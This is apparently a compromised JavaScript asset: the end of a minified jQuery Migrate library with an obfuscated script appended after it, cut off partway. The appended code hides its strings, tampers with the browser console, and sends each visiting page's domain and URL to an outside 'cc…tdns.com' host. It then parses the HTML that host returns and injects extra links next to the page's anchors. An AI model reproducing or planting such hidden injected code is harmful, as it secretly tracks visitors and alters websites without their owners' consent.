deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var 